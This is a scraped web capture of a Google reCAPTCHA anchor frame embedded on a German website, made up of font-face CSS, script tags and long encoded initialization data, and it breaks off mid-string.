003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eOEgRvhYdB2hj7sVfsEiMgwt/1xdbaXVRTFyGRCpRoM\\u003d\x22,1,0,null,1,1769162723704,0,0,[187,153,192,253],null,[229,181],\x22RC-kBctWFrg43YudQ\x22,null,null,null,null,null,\x220dAFcWeA64oEPyk7mSNEGzG8gR8hVe-1DSIrJuIxG3om63LmuWvq3YjnIS7Mm0KR3QRrdhjx0kA1LrHdOVbe8Mrc8tpQsnuJaXUg\x22,1769245523665]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ixplkamyha9
body_size: 48312
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Dnmyfn7pBeFy4P-ZDPk7JA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Dnmyfn7pBeFy4P-ZDPk7JA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Dnmyfn7pBeFy4P-ZDPk7JA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wpfCkA7DoDwdSMKbQ09KWCUQFsKqZUdoBMOFIMOWcFzDj8OfaWHDmMK8wpRNdUHCl8K8wrjDk1/Dt23DmVxOw7fCr8KqMsOKVMKyYU3DosORfsOHwqvCtgrCqQt+wqLCvsKrw4XChWPDuy3DhsOQGsKcBUJ/HcKPw4XDv8K0woU5w7bDocOidsOLw5pwwowkcT/DhcKRw5YhXw9twoJSEQjCqy7Cgz3ChBlfw6oNXsKMwonDohp0wot0OXLDvzrCl8KSHVFzw4ANVMKhwr8kRMKRw7YSB13CtHDDvBB3wrfDqMKow4wIw4d9GAXDrMOTw5DDiRM4wrDCkD/[base64]/GcK8AB8jwrsUf8O1w40gUsO1w5l+w7s0CATDqcO+w7JLMcKkw7pCU8OJSzPCp1XCqlXCihrCjhHCgTtrSMOXbcOow7IXORgzJMKkwrjCiDYrU8KCw490DcKGN8OFwp4mwr09wqQkw73Dt0TCg8OHeMKCK8O2Bi/DicK7wqRdCHzDg35Zw7dUw4LDhXEBw6IGQVVOVFPClyAYFcKTJMKNw7hqQ8OGw5XCgMOIwr85IwbClcK4w4rDncKHWcK4CzVaLmMowpAZw7cNw59iwrzClR/CvMKfw7sGwqZ0IcODKw3Cux1MwrrCosOswo3CgRXCnUUQUsK3YMKMBsOJd8KRJHXCngcnEys+QUzDjhtpwpzCjsOkfcKpw6oAaMOWNsKpPsKnTlhUayRPEy/DsHIxwq5pw6vDp0tqf8Kdw4fDpcOBEcKcw4xBI18XOcOSwoHChBrDggrClMOmVHdRwqowwqJ3ecKKXi7ChsObw6DCgSXCmn5kw4fDo23DlSrCuBtRwr/Dj8OmwrkIw4gLecKGOU7Cq8KOFsOvwo3Dpx8Owp/DrsKkJSkSZMO/JGg1ZMOda0/DicKNw5XDvU9QOy4Aw5rCjsOIw4pwwr3DsWvDtgNJw4nCjTZmwrcOYRUMP27CpcKJw73Cl8Ktw7IVFAfCuCVVwrxHIsKNQcKfwpTCvCQFQgrCllDDlSkXw6kPw4jDnh5Sbk9OM8Klw7p7wpBewqo8wqPDlhbCmCHDncK5wqDDsD0PS8KqwrvDjQkTR8ONw7vDhMOHw5/[base64]/[base64]/Cp2F8ecOYMCDDpXvChnzDmQ1KOcKCK8Kww5TDuMKmwpzDp8KuRcKNw4LCk1rDoXTDiCxwwplBw4wywphOfsKBw6HDkMKSGsKQwpnDn3DClMKodsKZwpvCmsO9w5LCpsKDw6VYwrYNw4U9ZiLCn0jDuH4MTcKldMKZR8KLwrzDhVViw4EKPU/Cvkdcw4kTUzTCgsKEw53DlMKSwq3CgAVLw4LDosOWAsOwwoxuwq4yasKmw7g1EsKRwq7DnwfCu8K0w5nCtB8UFcK1wr5iFBrDvMK/IWzDisO3HnNMXQ/Do2jCmEtBw5EDWsKnX8Otw6jCv8KULXPDvMO/wovDjsKUw4lQw5R/VMK5wr/CtsK5w77DuGTCt8KnJSpIY1jDtMOYwpYnLBEQworDmktaVsKGw5U8eMO2THHCtxnCmUbDt2suJRvDjcOCwrxEFcOsMhvChcKEP1h8wrTDvsK/[base64]/DkjPDkcKRw5ZbIBXDug9Hw4t0csO9w7sqwp5LExHDksO1DMORwqBtRR8Aw4jDrMOnBhTCusOQw6/Dg0rDiMK7HFk9wqlNw6EyNMOQwrB1cVvCjz5ew6sNY8Ocf3jCn2bCsWfCn3lsOsKcDsKhYMOtK8O6asKFw4MSLHJ1OifCrsO7eijDkMOOw4bDsj3Dh8O+w4dYfRvDikDCvFJywq0EZsKsbcOfwr9oexEaUsOgwpJSAcKIVTPDgA/DpDY8MR9jfMO+wq0jJMKrw6QUwrN3w5nDtVUzwo15YDHDt8OqWMOOCifDrzETW2rCsTHDm8OHFcOXaBozSmjCp8OEwozDsnzChho/woLCkzDCkcK1w4LDpMOHMMOyw4bDqcOgYgAoI8Kdw6/DvE52w5PDs0XDiMK8KADDmlJXZ3I3w57ChlrCjsKkw4DDm25sw5MRw5Rwwow+WWnDtSHDv8K8w4DCpMKvYcKoYFphJBjDtcKLOTHDg0kRwqPChHZqw7hrF0AiXnZawrrCg8OXfE8Ow4rDkW1Ewo1cwrjChcO1QwDDqcKRwrbCi1bDsxUFw4jCjcKFK8K/wo/Cj8O2w5tfwoB2EsOHB8KuMsONwr3Cs8KGw5PDpBHCiR7DscOzTsKcw5bChsOfUcOuwoQbRHjCvzDDg2d1w6/Cp1VSwrPDtsOTOsOOJMOUGA3CkE/Dj8OPScOewrFhwonCssKZw5LCtg4qNsKRLFTCginCtEbCgTfDlFMlw7Q/JcOvwo/DjMKMwrQVbknCnA5eFwTClsOQbcKSUA1sw60rZsOie8OtwpXDjsO3DgvDv8Kgwo/DgXRgwqTDvsODEsObW8OBHiTCssOWUcOFbSBfw7gcwpvChMO4Z8OmAcOFwp3CiyTCnnkGw5PDtCPDny9Owr/CvyAuw7ppVm